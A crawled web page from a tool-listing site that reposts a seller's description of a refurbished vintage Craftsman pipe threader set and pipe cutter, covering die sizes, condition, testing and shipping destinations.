

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuttersettool.com/2022/02/09/vintage-craftsman-pipe-threader-set-pipe-cutter-refurbished-working-well/
body_size: 17666
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<title>Cutter Set Tool |   Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well</title>
<link rel="alternate" type="application/rss+xml" title="Cutter Set Tool &raquo; Feed" href="https://cuttersettool.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cutter Set Tool &raquo; Comments Feed" href="https://cuttersettool.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///cuttersettool.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='normalize-css'  href='https:///cuttersettool.com/wp-content/themes/default/css/normalize.min.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='default-css'  href='https:///cuttersettool.com/wp-content/themes/default/css/default.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='main-css'  href='https:///cuttersettool.com/wp-content/themes/default/css/main.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///cuttersettool.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css'  href='https:///fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https:///cuttersettool.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/themes/default/js/modernizr-2.6.2-respond-1.1.0.min.js?ver=2.6'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cuttersettool.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cuttersettool.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Hitting Boost For The First Time In The Turbo Ls Street Truck Build It S Rowdy' href='https://cuttersettool.com/2022/02/08/hitting-boost-for-the-first-time-in-the-turbo-ls-street-truck-build-it-s-rowdy/' />
<link rel='next' title='6pcs Wood Turning Tool Carbide Insert Cutter Set with Aluminum Handle for Lathe' href='https://cuttersettool.com/2022/02/09/6pcs-wood-turning-tool-carbide-insert-cutter-set-with-aluminum-handle-for-lathe-2/' />

<link rel='canonical' href='https://cuttersettool.com/2022/02/09/vintage-craftsman-pipe-threader-set-pipe-cutter-refurbished-working-well/' />
<link rel='shortlink' href='https://cuttersettool.com/?p=4284' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	
<script async type="text/javascript" src="/bycadyh.js"></script>
<script type="text/javascript" src="/jelodaped.js"></script>
</head>
<body class="single single-post postid-4284 single-format-standard">

        <!-- loading -->
        <div id="post-loading">
            <div class="wrapperloading">
              <div class="loading up"></div>
              <div class="loading down"></div>
            </div>
        </div>
        <!-- /loading --> 

        <!-- header -->
        <div class="header-container">

            <h1 class="logo">
                <a href="https://cuttersettool.com">
                
                
                    Cutter Set Tool
                                                    
                </a>
            </h1>

            <div class="mobile-button">
                <i class="fa fa-bars fa-2x"></i> 
            </div>

        </div>
        <!-- /header -->

        <!-- main menu -->
        
	<div class="menu-main-menu-container">
		<ul id="menu-main-menu" class="nav">
			<li>Please create or select a Menu in Appearance / Menus</li>
		</ul>
	</div>

        <!-- /main menu -->


<!-- container -->
<div class="container">


	
	   	<!-- slider -->
	    <div class="slider-container">

	    	<div class="slider-bg" style="background: url(https://cuttersettool.com/wp-content/images/Vintage-Craftsman-Pipe-Threader-Set-Pipe-Cutter-Refurbished-Working-well-01-zhnq.jpg) no-repeat center center;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;"></div> 

	    </div>
	   	<!-- /slider -->

	
    <!-- content -->
    <div class="content">

        
                <div class="col2">
                    <h2>Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well</h2>
                    <p class="date-item">February 9, 2022</p>

                    
                        <p class="tags">Tags: <a href="https://cuttersettool.com/tag/craftsman/" rel="tag">craftsman</a><a href="https://cuttersettool.com/tag/cutter/" rel="tag">cutter</a><a href="https://cuttersettool.com/tag/pipe/" rel="tag">pipe</a><a href="https://cuttersettool.com/tag/refurbished/" rel="tag">refurbished</a><a href="https://cuttersettool.com/tag/threader/" rel="tag">threader</a><a href="https://cuttersettool.com/tag/vintage/" rel="tag">vintage</a><a href="https://cuttersettool.com/tag/well/" rel="tag">well</a><a href="https://cuttersettool.com/tag/working/" rel="tag">working</a></p>

                                            
                </div>

                <div class="col2">
                     	
<img class="[base64]" src="https://cuttersettool.com/wp-content/images/Vintage-Craftsman-Pipe-Threader-Set-Pipe-Cutter-Refurbished-Working-well-01-uy.jpg" title="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well" alt="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well"/>	  <br/> <img class="[base64]" src="https://cuttersettool.com/wp-content/images/Vintage-Craftsman-Pipe-Threader-Set-Pipe-Cutter-Refurbished-Working-well-02-sit.jpg" title="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well" alt="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well"/>	<br/> 



<img class="[base64]" src="https://cuttersettool.com/wp-content/images/Vintage-Craftsman-Pipe-Threader-Set-Pipe-Cutter-Refurbished-Working-well-03-vv.jpg" title="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well" alt="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well"/> <br/><img class="[base64]" src="https://cuttersettool.com/wp-content/images/Vintage-Craftsman-Pipe-Threader-Set-Pipe-Cutter-Refurbished-Working-well-04-iy.jpg" title="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well" alt="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well"/><br/> 


 <img class="[base64]" src="https://cuttersettool.com/wp-content/images/Vintage-Craftsman-Pipe-Threader-Set-Pipe-Cutter-Refurbished-Working-well-05-kn.jpg" title="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well" alt="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well"/> 
<br/><img class="[base64]" src="https://cuttersettool.com/wp-content/images/Vintage-Craftsman-Pipe-Threader-Set-Pipe-Cutter-Refurbished-Working-well-06-pbun.jpg" title="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well" alt="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well"/> 
	 <br/>
	 



<img class="[base64]" src="https://cuttersettool.com/wp-content/images/Vintage-Craftsman-Pipe-Threader-Set-Pipe-Cutter-Refurbished-Working-well-07-hlx.jpg" title="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well" alt="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well"/>  
	<br/>  <img class="[base64]" src="https://cuttersettool.com/wp-content/images/Vintage-Craftsman-Pipe-Threader-Set-Pipe-Cutter-Refurbished-Working-well-08-yle.jpg" title="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well" alt="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well"/>	 		<br/><img class="[base64]" src="https://cuttersettool.com/wp-content/images/Vintage-Craftsman-Pipe-Threader-Set-Pipe-Cutter-Refurbished-Working-well-09-pay.jpg" title="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well" alt="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well"/>	
	
<br/>

 <img class="[base64]" src="https://cuttersettool.com/wp-content/images/Vintage-Craftsman-Pipe-Threader-Set-Pipe-Cutter-Refurbished-Working-well-10-mqgj.jpg" title="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well" alt="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well"/>

  
<br/>   <img class="[base64]" src="https://cuttersettool.com/wp-content/images/Vintage-Craftsman-Pipe-Threader-Set-Pipe-Cutter-Refurbished-Working-well-11-bsl.jpg" title="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well" alt="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well"/>	 
 <br/>  	  <img class="[base64]" src="https://cuttersettool.com/wp-content/images/Vintage-Craftsman-Pipe-Threader-Set-Pipe-Cutter-Refurbished-Working-well-12-ewxl.jpg" title="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well" alt="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well"/><br/>		 
 	   <br/>	
<img class="[base64]" src="https://cuttersettool.com/wp-content/images/nuhuqup.gif" title="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well" alt="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well"/> 	<br/> 		 Models &#8211; in 1971 the ratchet would switch from a double pawl to a simpler / cheaper single pawl. These models look much earlier than that, note the old long C logo. This logo is said to be used from 1930 to the 1950&#8217;s. Note also the ratchet is marked pat pending. I could only find catalog pictures from as earless 1960, so I included a picture from that catalog. Craftsman Pipe Threader Set. The threader is a double pawl ratchet and complete set with all original dies and ring guides. 5 dies and ring guides = 1/4&#8243;R 3/8&#8243;-18NPT 1/2&#8243;-14NPT 3/4&#8243;-14NPT 1R. + 1 Craftsman extra die which was and is stored in the ratchet, this die does not have the ring guide and is worn I can&#8217;t read the size. Looks to be size between 3/4&#8243; &#038; 1&#8243;, maybe 7/8. Everything has been completely dismantled cleaned and checked, except ratchet head. I have tested all components. All dies have good blades, I could not find any nicks or chips to the blades. Pipe cutter is super smooth and cuts great, better than many other pipe cutters I have used including Ridgid. Threader working well, cuts nice thread as seen in the last picture. In order to cut well, use cutting oil and don&#8217;t rush. NOTES ABOUT MY TOOLS. All tools are cleaned by hand only &#8211; NO power tools used. Mechanism are oiled and lubricated and will be working perfectly unless specified. Tools will often have a light coat of oil or tool wax when sent, they may be slightly greasy on first touch. Basically I clean the tools and remove rust and/ or surface corrosion. Oil and get the mechanisms working perfectly. Give the metal a light polish. Finish with light oil or wax for protection. The result is great quality vintage tools for cheaper prices than brand new lower quality equivalents. This item is in the category &#8220;Collectibles\Tools, Hardware &#038; Locks\Tools\Other Collectible Tools&#8221;. The seller is &#8220;kimbovintagegoods&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, Korea, South, Indonesia, Taiwan, South Africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, Ukraine, United Arab Emirates, Qatar, Kuwait, Bahrain, Croatia, Republic of, Malaysia, Chile, Colombia, Costa Rica, Dominican Republic, Panama, Trinidad and Tobago, Guatemala, El Salvador, Honduras, Jamaica, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay, Russian Federation.

<ul>	

<li>Modified Item: No</li>
<li>Country/Region of Manufacture: United States</li>
<li>Brand: Craftsman</li>

</ul> 

 	  	 <br/> 	
<img class="[base64]" src="https://cuttersettool.com/wp-content/images/nuhuqup.gif" title="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well" alt="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well"/>	<br/> <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://cuttersettool.com/2022/02/09/vintage-craftsman-pipe-threader-set-pipe-cutter-refurbished-working-well/" data-a2a-title="Vintage Craftsman Pipe Threader Set + Pipe Cutter Refurbished Working well"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcuttersettool.com%2F2022%2F02%2F09%2Fvintage-craftsman-pipe-threader-set-pipe-cutter-refurbished-working-well%2F&amp;linkname=Vintage%20Craftsman%20Pipe%20Threader%20Set%20%2B%20Pipe%20Cutter%20Refurbished%20Working%20well" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcuttersettool.com%2F2022%2F02%2F09%2Fvintage-craftsman-pipe-threader-set-pipe-cutter-refurbished-working-well%2F&amp;linkname=Vintage%20Craftsman%20Pipe%20Threader%20Set%20%2B%20Pipe%20Cutter%20Refurbished%20Working%20well" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcuttersettool.com%2F2022%2F02%2F09%2Fvintage-craftsman-pipe-threader-set-pipe-cutter-refurbished-working-well%2F&amp;linkname=Vintage%20Craftsman%20Pipe%20Threader%20Set%20%2B%20Pipe%20Cutter%20Refurbished%20Working%20well" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://cuttersettool.com/2022/02/09/vintage-craftsman-pipe-threader-set-pipe-cutter-refurbished-working-well/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>                </div>

            
    </div>
    <!-- content -->

    
    
<!-- comments -->
<div id="comments" class="comments-area">

  
  <div class="comment-form">
    		  </div>

</div>
<!-- /comments -->


</div>
<!-- /container -->

<!-- load more posts -->
<div class="load-more-container">
    <div style="display:none;"></div>
    <div class="load-prev"><i class="fa fa-angle-left" style="margin-right:8px;"></i><a href="https://cuttersettool.com/2022/02/08/hitting-boost-for-the-first-time-in-the-turbo-ls-street-truck-build-it-s-rowdy/" rel="prev">Previous</a></div>  
    <div class="load-next"><a href="https://cuttersettool.com/2022/02/09/6pcs-wood-turning-tool-carbide-insert-cutter-set-with-aluminum-handle-for-lathe-2/" rel="next">Next</a><i class="fa fa-angle-right" style="margin-left:8px;"></i></div>   
</div>
<!-- /load more posts -->


        <!-- footer -->
        <footer>

            <aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://cuttersettool.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="https://cuttersettool.com/2026/01/19/13pcs-tool-set-annular-cutter-716-to-1-116-drill-bits-1-inch-cutting-depth-51/">13PCS Tool Set Annular Cutter 7/16 TO 1-1/16 Drill Bits 1 inch Cutting Depth</a>
						</li>
					<li>
				<a href="https://cuttersettool.com/2026/01/18/utziko-hydraulic-knockout-punch-electrical-conduit-hole-cutter-set-ko-tool-ki-4/">UTZIKO Hydraulic Knockout Punch Electrical Conduit Hole Cutter Set KO Tool Ki</a>
						</li>
					<li>
				<a href="https://cuttersettool.com/2026/01/18/hydraulic-knockout-punch-electrical-conduit-hole-cutter-set-ko-tool-kit-12-to-2-54/">Hydraulic Knockout Punch Electrical Conduit Hole Cutter Set KO Tool Kit 1/2 to 2</a>
						</li>
					<li>
				<a href="https://cuttersettool.com/2026/01/17/13pcs-tool-set-annular-cutter-716-to-1-116-drill-bits-1-inch-cutting-depth-50/">13PCS Tool Set Annular Cutter 7/16 TO 1-1/16 Drill Bits 1 inch Cutting Depth</a>
						</li>
					<li>
				<a href="https://cuttersettool.com/2026/01/16/4-piece-bonsai-tool-set-concave-cutter-knob-cutter-trunk-splitter-bonsai-scis/">4-Piece Bonsai Tool Set, Concave Cutter, Knob Cutter, Trunk Splitter, Bonsai Scis</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3>Archives</h3>		<ul>
	<li><a href='https://cuttersettool.com/2026/01/'>January 2026</a></li>
	<li><a href='https://cuttersettool.com/2025/12/'>December 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/11/'>November 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/10/'>October 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/09/'>September 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/08/'>August 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/07/'>July 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/06/'>June 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/05/'>May 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/04/'>April 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/03/'>March 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/02/'>February 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/01/'>January 2025</a></li>
	<li><a href='https://cuttersettool.com/2024/12/'>December 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/11/'>November 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/10/'>October 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/09/'>September 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/08/'>August 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/07/'>July 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/06/'>June 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/05/'>May 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/04/'>April 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/03/'>March 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/02/'>February 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/01/'>January 2024</a></li>
	<li><a href='https://cuttersettool.com/2023/12/'>December 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/11/'>November 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/10/'>October 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/09/'>September 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/08/'>August 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/07/'>July 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/06/'>June 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/05/'>May 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/04/'>April 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/03/'>March 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/02/'>February 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/01/'>January 2023</a></li>
	<li><a href='https://cuttersettool.com/2022/12/'>December 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/11/'>November 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/10/'>October 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/09/'>September 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/08/'>August 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/07/'>July 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/06/'>June 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/05/'>May 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/04/'>April 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/03/'>March 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/02/'>February 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/01/'>January 2022</a></li>
	<li><a href='https://cuttersettool.com/2021/12/'>December 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/11/'>November 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/10/'>October 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/09/'>September 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/08/'>August 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/07/'>July 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/06/'>June 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/05/'>May 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/04/'>April 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/03/'>March 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/02/'>February 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/01/'>January 2021</a></li>
	<li><a href='https://cuttersettool.com/2020/12/'>December 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/11/'>November 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/10/'>October 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/09/'>September 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/08/'>August 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/07/'>July 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/06/'>June 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/05/'>May 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/04/'>April 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/03/'>March 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/02/'>February 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/01/'>January 2020</a></li>
	<li><a href='https://cuttersettool.com/2019/12/'>December 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/11/'>November 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/10/'>October 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/09/'>September 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/08/'>August 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/07/'>July 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/06/'>June 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/05/'>May 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/04/'>April 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/03/'>March 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/02/'>February 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/01/'>January 2019</a></li>
	<li><a href='https://cuttersettool.com/2018/12/'>December 2018</a></li>
	<li><a href='https://cuttersettool.com/2018/11/'>November 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3>Categories</h3>		<ul>
	<li class="cat-item cat-item-5016"><a href="https://cuttersettool.com/category/002005s2/" >002005s2</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://cuttersettool.com/category/1-116/" >1-116&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://cuttersettool.com/category/100pc/" >100pc</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://cuttersettool.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://cuttersettool.com/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://cuttersettool.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://cuttersettool.com/category/10pcsset/" >10pcsset</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://cuttersettool.com/category/10piece/" >10piece</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://cuttersettool.com/category/110pcs/" >110pcs</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://cuttersettool.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://cuttersettool.com/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://cuttersettool.com/category/11pcs/" >11pcs</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://cuttersettool.com/category/11pcsbox/" >11pcsbox</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://cuttersettool.com/category/12/" >12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://cuttersettool.com/category/12pcsset/" >12pcsset</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://cuttersettool.com/category/13pc/" >13pc</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://cuttersettool.com/category/13pcs/" >13pcs</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://cuttersettool.com/category/13pcsset/" >13pcsset</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://cuttersettool.com/category/14pc/" >14pc</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://cuttersettool.com/category/14pcs/" >14pcs</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://cuttersettool.com/category/15mm/" >15mm</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://cuttersettool.com/category/15pc/" >15pc</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://cuttersettool.com/category/15pcs/" >15pcs</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://cuttersettool.com/category/15ton/" >15ton</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://cuttersettool.com/category/16-50mm/" >16-50mm</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://cuttersettool.com/category/16pc/" >16pc</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://cuttersettool.com/category/16pcs/" >16pcs</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://cuttersettool.com/category/16pcsset/" >16pcsset</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://cuttersettool.com/category/17pc/" >17pc</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://cuttersettool.com/category/17pcs/" >17pcs</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://cuttersettool.com/category/17pcsset/" >17pcsset</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://cuttersettool.com/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://cuttersettool.com/category/1832mm/" >1832mm</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://cuttersettool.com/category/1850-1540/" >1850-1540</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://cuttersettool.com/category/18pc/" >18pc</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://cuttersettool.com/category/18pcs/" >18pcs</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://cuttersettool.com/category/1910s/" >1910s</a>
</li>
